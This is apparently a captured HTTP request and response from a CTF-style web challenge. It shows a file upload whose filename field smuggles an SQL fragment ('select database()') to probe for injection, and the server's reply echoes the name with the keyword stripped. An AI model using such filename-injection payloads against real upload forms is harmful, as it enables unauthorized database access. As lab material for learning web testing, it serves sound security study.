 POST /upload.php HTTP/1.1
Host: 111.200.241.244:62406
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------51558475027056727830469​63760
Content-Length: 31018
Origin: http://111.200.241.244:62406
Connection: close
Referer: http://111.200.241.244:62406/memberpage.php
Cookie: PHPSESSID=kcjmdjlflhqdll759lrcgiol14
Upgrade-Insecure-Requests: 1
-----------------------------5155847502705672783046963760
Content-Disposition: form-data; name="file"; filename="select database().jpg"
Content-Type: image/png
JFIF HH C
$(4,$&1' -=-157:::#+?D?8C49:7 C
HTTP/1.1 200 OK
Date: Wed, 11 May 2022 09:02:14 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Refresh: 1; index.php
Vary: Accept-Encoding
Content-Length: 276
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>ROIS</title>
<link href="style/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="style/main.css">
</head>
<body>File  database().jpg has been uploaded from 123and uid is:1660